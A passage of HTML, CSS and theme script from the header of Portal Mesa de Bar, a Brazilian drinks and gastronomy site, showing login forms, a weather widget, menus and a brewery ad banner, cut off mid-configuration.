                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>seu usuário</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Registrar">
                    <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>seu e-mail</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20_899" class="tdc-zone"><div class="tdc_zone tdi_21_19b  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_19b{
                    min-height: 0;
                }.tdi_21_19b:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21_19b:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21_19b{
position:relative;
}

</style>
<div class="tdi_20_899_rand_style td-element-style" ><style>
.tdi_20_899_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_f8c" class="tdc-row stretch_row"><div class="vc_row tdi_23_9f9  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23_9f9{
                    min-height: 0;
                }.tdi_23_9f9,
				.tdi_23_9f9 .tdc-columns{
				    display: block;
				}.tdi_23_9f9 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23_9f9 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_9f9 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23_9f9{
position:relative;
}

.tdi_23_9f9 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_f8c_rand_style td-element-style" ><style>
.tdi_22_f8c_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25_ff3  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_ff3{
                    vertical-align: baseline;
                }.tdi_25_ff3 .wpb_wrapper,
				.tdi_25_ff3 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_25_ff3 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_25_ff3 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_26_9cf td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_9cf" >
<style>

/* inline tdc_css att */

.tdi_26_9cf{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_9cf{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_9cf{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_9cf{
                    display: inline-block;
                }.tdi_26_9cf .td-icons{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_9cf .tdb-weather-deg-wrap{
                    color: #ffffff;
                }.tdi_26_9cf .tdb-weather-city{
                    color: #ffffff;
                
                    line-height:28px !important;font-weight:800 !important;
                }.tdi_26_9cf .tdb-weather-deg{
                    line-height:28px !important;font-weight:800 !important;
                }.tdi_26_9cf .tdb-weather-unit{
                    font-weight:800 !important;
                }
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">19.8</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">São Paulo</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_27_2c2 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27_2c2" >
<style>

/* inline tdc_css att */

.tdi_27_2c2{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27_2c2{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_2c2{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_27_2c2{
                    display: inline-block;
                }.tdi_27_2c2 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;font-style:normal !important;font-weight:800 !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">terça-feira, 13 janeiro, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_28_866 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_866" >
<style>

/* inline tdc_css att */

.tdi_28_866{
margin-right:14px !important;
}

</style>
<style>
/* custom css */
.tdi_28_866{
                    display: inline-block;
                }.tdi_28_866 .tdb-head-usr-avatar{
                    width: 19px;
                    padding-bottom: 19px;
                }.tdi_28_866 .tdb-head-usr-log i{
                    margin-right: 2px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_28_866 .tdb-head-usr-name{
                    color: #ffffff;
                
                    line-height:28px !important;font-weight:800 !important;
                }.tdi_28_866 .tdb-head-usr-log{
                    color: #ffffff;
                
                    line-height:28px !important;font-weight:800 !important;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">ENTRAR/CADASTRAR</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_29_3d2 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_3d2"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_29_3d2{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_3d2{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_3d2{
                    display: inline-block;
                }.tdi_29_3d2 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_29_3d2 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29_3d2 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:800 !important;
                }.tdi_29_3d2 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_29_3d2 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_29_3d2 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_29_3d2 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_29_3d2 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_29_3d2 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_29_3d2 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29_3d2 .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_29_3d2 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://portalmesadebar.com.br/contato-mesa-bar-bebidas-gastronomia/"><div class="tdb-menu-item-text">CONTATO</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_30_366 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30_366" >
<style>
/* custom css */
.tdi_30_366{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_31_998 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_31_998 .tdm-social-item i.td-icon-twitter,
				.tdi_31_998 .tdm-social-item i.td-icon-linkedin,
				.tdi_31_998 .tdm-social-item i.td-icon-pinterest,
				.tdi_31_998 .tdm-social-item i.td-icon-blogger,
				.tdi_31_998 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_31_998 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_31_998 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_31_998 .tdm-social-item i,
				.tds-team-member2 .tdi_31_998.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_31_998 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_31_998.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_31_998 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_31_998"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/portalmesadebar"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/portalmesadebar"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/portalmesadebar/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/portalmesadebar/"  target="_blank" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCBgDDa98HkSUE1sptrwJTcw?view_as=subscriber"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCBgDDa98HkSUE1sptrwJTcw?view_as=subscriber"  target="_blank" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_32_c66" class="tdc-row"><div class="vc_row tdi_33_9bc  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_33_9bc{
                    min-height: 0;
                }.tdi_33_9bc,
				.tdi_33_9bc .tdc-columns{
				    display: block;
				}.tdi_33_9bc .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_35_d98  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_35_d98{
                    vertical-align: baseline;
                }.tdi_35_d98 .wpb_wrapper,
				.tdi_35_d98 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_35_d98 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_35_d98 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_37_ee8  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_37_ee8{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_37_ee8,
				.tdi_37_ee8 .tdc-inner-columns{
				    display: block;
				}.tdi_37_ee8 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_37_ee8 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_37_ee8 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_37_ee8.tdc-row-content-vert-center,
                    .tdi_37_ee8.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_37_ee8.tdc-row-content-vert-bottom,
                    .tdi_37_ee8.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_37_ee8.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_37_ee8.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_37_ee8{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_37_ee8 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_ee8{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_39_66f  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_39_66f{
                    vertical-align: baseline;
                }.tdi_39_66f .wpb_wrapper,
				.tdi_39_66f .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39_66f .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_39_66f{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_66f{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_66f{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_40_a93 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40_a93" >
<style>
/* custom css */
.tdi_40_a93 .tdb-logo-a,
                .tdi_40_a93 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_40_a93 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_40_a93 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_40_a93 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_40_a93 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_40_a93 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_40_a93 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40_a93 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://portalmesadebar.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://portalmesadebar.com.br/wp-content/uploads/2021/05/logo-mesa-de-bar-slogan.png" src="https://portalmesadebar.com.br/wp-content/uploads/2021/05/logo-mesa-de-bar-slogan.png" alt="Mesa de bar - Especialistas em bebidas e gastronomia"  title="" width="342" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_42_6ff  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_42_6ff{
                    vertical-align: baseline;
                }.tdi_42_6ff .wpb_wrapper,
				.tdi_42_6ff .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42_6ff .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_42_6ff{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42_6ff{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42_6ff{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-header  tdi_43_6f6 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_43_6f6{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_43_6f6.td-a-rec{
					text-align: center;
				}.tdi_43_6f6 .td-element-style{
					z-index: -1;
				}.tdi_43_6f6.td-a-rec-img{
				    text-align: right;
				}.tdi_43_6f6.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_43_6f6.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-all-devices"><a href="https://cervejarianacional.com.br" target="_blank"><img src="https://portalmesadebar.com.br/wp-content/uploads/2022/09/banner-cervejaria-nacional.webp"/></a></div></div></div></div></div></div><div class="vc_row_inner tdi_45_fc8  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_45_fc8{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_45_fc8,
				.tdi_45_fc8 .tdc-inner-columns{
				    display: block;
				}.tdi_45_fc8 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_47_c46  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47_c46{
                    vertical-align: baseline;
                }.tdi_47_c46 .wpb_wrapper,
				.tdi_47_c46 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_47_c46 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_48_6ce tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48_6ce"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_48_6ce{
                    display: inline-block;
                }.tdi_48_6ce .tdb-menu > li .tdb-menu-sep,
                .tdi_48_6ce .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_48_6ce .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_48_6ce .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_48_6ce .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_48_6ce .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_48_6ce .tdb-menu .tdb-normal-menu ul,
                .tdi_48_6ce .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_48_6ce:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_48_6ce .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_48_6ce .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_48_6ce .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_6ce .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_6ce .tdb-menu > li > a,
                .tdi_48_6ce .td-subcat-more{
                    padding: 0 12px;
                }.tdi_48_6ce .tdb-menu > li > a,
                .tdi_48_6ce .td-subcat-more,
                .tdi_48_6ce .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_48_6ce .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_48_6ce .tdb-menu > li > a:after,
				.tdi_48_6ce .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_48_6ce class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-439"><a href="https://portalmesadebar.com.br/categorias/cervejas/"><div class="tdb-menu-item-text">CERVEJAS</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51_411 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51_411" >
<style>
/* custom css */
.tdi_51_411 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_51_411 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_51_411 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_51_411 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_51_411:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51_411:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_411.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51_411.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_411 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51_411 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_51_411 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51_411 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51_411 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_51_411 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_51_411 .entry-thumb{
					background-position: center 50%;
				}.tdi_51_411 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_51_411 .td-module-meta-info,
				.ie11 .tdi_51_411 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51_411 .td-post-vid-time{
					display: block;
				}.tdi_51_411 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_51_411 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51_411 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51_411 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51_411 .td-post-category{
					display: inline-block;
				}.tdi_51_411 .td-post-author-name{
					display: none;
				}.tdi_51_411 .entry-review-stars{
					display: inline-block;
				}.tdi_51_411 .td-icon-star,
                .tdi_51_411 .td-icon-star-empty,
                .tdi_51_411 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_411 .td-module-comments{
					display: none;
				}.tdi_51_411 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51_411:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_51_411 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_411 .block-mega-child-cats{
					width: 160px;
				}.tdi_51_411 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51_411 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_411 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_411 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_411 .td-module-container:before{
					bottom: -13px;
				}.tdi_51_411 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_411 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_51_411 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_51_411 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_51_411 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51_411 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_411 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_411 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_411 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_51_411 .td-module-container:before{
					bottom: -13px;
				}.tdi_51_411 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_51_411 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51_411 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51_411 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_411 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_411 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_411 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_51_411 = new tdBlock();
block_tdi_51_411.id = "tdi_51_411";
block_tdi_51_411.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"51","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 